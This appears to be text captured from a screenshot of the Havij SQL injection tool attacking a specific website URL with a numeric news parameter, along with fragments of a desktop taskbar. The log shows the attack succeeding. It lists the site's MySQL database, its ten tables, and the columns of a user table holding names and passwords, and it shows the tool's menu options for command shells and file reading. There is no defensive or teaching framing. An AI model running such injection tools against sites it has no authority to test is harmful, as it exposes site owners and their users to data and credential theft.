 Havij
Target: http://www.ceogle.com/ceogle.php?act=news&nid=99999999
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
link
massage
option
order
order_log
user
id
name
pass
power
status
add_time
mod_time
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
DB Server: MySQL
Selected Column Count is 2
Valid String Column is 1
Current DB: ceogle
Count(table_name) of information_schema.tables where table_schema=0x63656F676C65 is 10
Tables found: article,column,goods,guestbook,link,massage,option,order,order_log,user
Count(column_name) of information_schema.columns where table_schema=0x63656F676C65 and table_name=0x75736572 is 7
Columns found: id,name,pass,power,status,add_time,mod_time
start Summer Paradise ... Untitled - Notepad Havij WebCruiser - We... 11:17 AM